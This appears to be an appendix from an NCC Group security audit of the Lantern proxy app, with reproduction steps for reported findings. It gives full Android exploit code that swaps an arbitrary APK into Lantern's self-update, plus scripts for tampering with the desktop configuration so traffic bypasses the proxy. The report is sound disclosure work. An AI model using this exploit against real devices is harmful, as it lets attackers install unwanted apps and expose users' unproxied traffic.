

### **Category**

NCC Group categorizes findings based on the security area to which those findings belong. This can help organizations identify gaps in secure development, deployment, patching, etc.





<span id="page-44-0"></span>The following reproduction steps demonstrate installing an arbitrary application via the Lantern application's selfupdate functionality as described in [finding NCC-LANT001-001 on page 18](#page-17-0).

- 1. Create an Android application using Android Studio.
- 2. Create the launcher activity as follows and name it "MainActivity.java"

```
public class MainActivity extends AppCompatActivity {
EditText input;
Button btn;
TextView out;
String command;
private static final int STORAGE_PERMISSION_CODE = 101;
@Override
protected void onCreate(Bundle savedInstanceState) {
    super.onCreate(savedInstanceState);
    setContentView(R.layout.activity_main);
    checkPermission(
             Manifest.permission.WRITE_EXTERNAL_STORAGE,
            STORAGE_PERMISSION_CODE);
    MyAsyncTasks myAsyncTasks = new MyAsyncTasks();
    myAsyncTasks.execute();
    Log.d("temp:","MyAsyncTasks Started");
    File rootDir = android.os.Environment.getExternalStorageDirectory();
    String filePath = rootDir + "/Android/data/org.getlantern.lantern/files/";
    File targetDir = new File(filePath);
    if (!targetDir.exists()) {
        targetDir.mkdirs();
        Log.d("temp:", "Directory Created");
     }
 }
public void checkPermission(String permission, int requestCode)
 {
    if (ContextCompat.checkSelfPermission(MainActivity.this, permission)
            == PackageManager.PERMISSION_DENIED) {
         // Requesting the permission
        ActivityCompat.requestPermissions(MainActivity.this,
                 new String[] { permission },
                requestCode);
     }
    else {
        Toast.makeText(MainActivity.this,
                 "Permission already granted",
                 Toast.LENGTH_SHORT)
                .show();
     }
 }
@Override
public void onRequestPermissionsResult(int requestCode,
                                        @NonNull String[] permissions,
                                        @NonNull int[] grantResults)
 {
```


```
super.onRequestPermissionsResult(requestCode,
                    permissions,
                     grantResults);
    if (requestCode == STORAGE_PERMISSION_CODE) {
        if (grantResults.length > 0
                && grantResults[0] == PackageManager.PERMISSION_GRANTED) {
             Toast.makeText(MainActivity.this,
                     "Storage Permission Granted",
                     Toast.LENGTH_SHORT)
                     .show();
        }
        else {
            Toast.makeText(MainActivity.this,
                    "Storage Permission Denied",
                    Toast.LENGTH_SHORT)
                    .show();
        }
    }
}
public class MyAsyncTasks extends AsyncTask<String, String, Void> {
    private Context context2 = getApplicationContext();
    @Override
    protected void onPreExecute() {
        super.onPreExecute();
     }
    @Override
    protected Void doInBackground(String... params) {
        Log.d("temp:","MyAsyncTasks background task started");
        File rootDir = android.os.Environment.getExternalStorageDirectory();
        String filePath = rootDir + "/Android/data/org.getlantern.lantern/files/";
        File targetDir = new File(filePath);
        if (!targetDir.exists()) {
            targetDir.mkdirs();
            Log.d("temp:", "Directory Created");
        }
        PathFileObserver fileObserve = new PathFileObserver(filePath, this.context2);
        fileObserve.startWatching();
        while(true){}
    }
}
}
```
3. Create another class "PathFileObserver.java" as follows:

```
public class PathFileObserver extends FileObserver {
static final String TAG="FILEOBSERVER";
private Context context;
private int i = 1;
static final int mask = FileObserver.CREATE |
        FileObserver.DELETE |
        FileObserver.DELETE_SELF |
        FileObserver.MODIFY |
```


```
FileObserver.MOVED_FROM |
        FileObserver.MOVED_TO |
        FileObserver.MOVE_SELF |
        FileObserver.OPEN |
        FileObserver.CLOSE_WRITE |
        FileObserver.ACCESS;
public PathFileObserver(String path, Context context1){
    super(path, mask);
    this.context = context1;
   Log.d("temp:","fileobserver Constructor");
}
@Override
public void onEvent(int event, String path) {
   Log.d("temp:","fileobserver onEvent()");
    switch(event){
        case FileObserver.CREATE:
            Log.d(TAG, "CREATE:" + path);
            break;
        case FileObserver.DELETE:
            Log.d(TAG, "DELETE:" + path);
            break;
        case FileObserver.DELETE_SELF:
           Log.d(TAG, "DELETE_SELF:" + path);
            break;
        case FileObserver.MODIFY:
           Log.d(TAG, "MODIFY:" + path);
            break;
        case FileObserver.MOVED_FROM:
           Log.d(TAG, "MOVED_FROM:" + path);
            break;
        case FileObserver.MOVED_TO:
           Log.d(TAG, "MOVED_TO:" + path);
            break;
        case FileObserver.MOVE_SELF:
            Log.d(TAG, "MOVE_SELF:" + path);
            break;
        case FileObserver.OPEN:
           Log.d(TAG, "OPEN:" + path);
            break;
        case FileObserver.CLOSE_WRITE:
            Log.d("temp:","fileobserver onEvent() --> CLOSE_WRITE");
            AssetManager mngr = context.getAssets();
            if (i == 1) {
                InputStream in = null;
                OutputStream out = null;
                File rootDir2 = android.os.Environment.getExternalStorageDirectory();
                String filePath2 = rootDir2 + "/Android/data/org.getlantern.lantern/files";
                try {
                    in = mngr.open("arbitrary.apk");
                    File outFile = new File(filePath2, "Lantern.apk");
                    out = new FileOutputStream(outFile);
                    copyFile(in, out);
                    Log.d("EXPLOITED", "Copied Arbitrary APK");
                } catch (IOException e) {
                    Log.d("temp:", "asset I/O error");
                } finally {
                    if (in != null) {
```


```
try {
                             in.close();
                         } catch (IOException e) {
                             Log.d("temp:", "asset I/O error");
                         }
                     }
                     if (out != null) {
                         try {
                             out.close();
                         } catch (IOException e) {
                             Log.d("temp:", "asset I/O error");
                         }
                     }
                 }
                 i = i+1;}
            break;
        case FileObserver.ACCESS:
            Log.d(TAG, "ACCESS:" + path);
             break;
        default:
            break;
    }
}
private void copyFile(InputStream in, OutputStream out) throws IOException {
    byte[] buffer = new byte[1024];
    int read;
    while ((read = in.read(buffer)) != -1)out.write(buffer, 0, read);
    }
}
}
```
4. Add the following lines to the "AndroidManifest.xml" file:

**<uses-permission** android:name="android.permission.WRITE\_EXTERNAL\_STORAGE" **/> <uses-permission** android:name="android.permission.READ\_EXTERNAL\_STORAGE" **/>**

- 5. Download a sample Android APK file from a trustworthy source and rename it as "arbitrary.apk".
- 6. Place this "arbitrary.apk" file into the assets folder of the application created in previous steps.
- 7. Build the application and run it on a device running Android version 9 or lower (preferably on a device running Android version 8.0).
- 8. Side-load an older version (v6.0.4 or v6.0.6) of the Lantern Application on the same device.
- 9. Open the Lantern application and update it.
- 10. Observe that the device prompts the user to install the "arbitrary.apk" Android application.



#### <span id="page-48-0"></span>**Decoding the configuration**

A small proof of concept Python file below can be used to decode the configuration:

```
import sys
\rightarrowwith open(sys.argv[1], "rb") as f:
     with open(sys.argv[2],"wb") as f2:
         byte = f.read(1)while byte != b"":
             byte = chr(ord(byte) - 13) # un-ROT13
             f2.write(byte)
              byte = f.read(1)
```
Usage: python3 decode.py global.yaml decoded.yaml

#### **Encoding the configuration**

The following proof of concept Python file will re-encode the configuration file:

```
import sys
\rightarrowwith open(sys.argv[1], "rb") as f:
     with open(sys.argv[2],"wb") as f2:
         byte = f.read(1)while byte != b"":
              byte = chr(ord(byte) + 13) # re-ROT13
              f2.write(byte)
               \rightarrowbyte = f.read(1)
```
Usage: python3 encode.py decoded.yaml global.yaml

#### **The attack**

Navigate to the proxiedsites element of the decoded configuration file and remove all elements, leaving an empty array in its place (proxiedsites: []). Perform the same steps with the masquerade and masqueradesets elements too, removing their elements and replacing them with an empty array.

Re-encode the configuration file using encode.py above, replace the configuration file back into AppData/Roaming/L antern/global.yaml and restart the Lantern application, ensuring that it is in split proxy mode (proxy all traffic should be *disabled* in Lantern's settings.)

Open up the [WireShark](https://www.wireshark.org/) network sniffer and start capturing traffic on the Internet facing network interface.

Using a web browser, navigate to a site which would typically be proxied by the split proxy (such as dev.twitch.tv) and observe the IP address to which the TLS connection is made.



Open up a command prompt and enter ping dev.twitch.tv and observe that the IP address matches the IP address which was connected to within the web browser, indicating that the traffic wasn't proxied securely as expected.

# **Appendix D: Project Contacts**



The team from NCC Group has the following primary members:

- Jackson Kuo Technical Lead
- Victor Hora Technical Lead
- Ollie Brooks Consultant
- Tapan Singh Consultant
- Nate Russo Account Manager

The team from Innovate Labs, LLC has the following primary member:

• Adam Fisk